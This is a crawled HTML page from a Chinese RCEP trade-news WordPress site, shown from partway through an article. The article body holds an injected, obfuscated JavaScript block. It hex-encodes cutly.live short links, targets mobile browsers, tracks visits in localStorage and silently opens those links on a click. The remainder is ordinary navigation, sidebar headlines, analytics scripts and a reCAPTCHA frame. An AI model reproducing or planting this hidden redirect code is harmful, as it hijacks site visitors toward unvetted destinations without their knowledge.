_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2022/11/30/1073.html" rel="prev"><span>上一篇</span><p>孟加拉国拟加入RCEP</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2022/12/01/1075.html" rel="next"><span>下一篇</span><p>马来西亚预计2023年GDP将保持在4.3%</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/04/25/3391.html">智启未来 光耀全球 2025宁波国际照明展览会赋能照明产业新生态</a>
											<span class="post-date">4月 25, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/09/3387.html">商流与物流共舞，递四方戴彬深度解析2025跨境电商趋势</a>
											<span class="post-date">12月 9, 2024</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6UpMFyZhsq23dD1o5_johg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956019523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>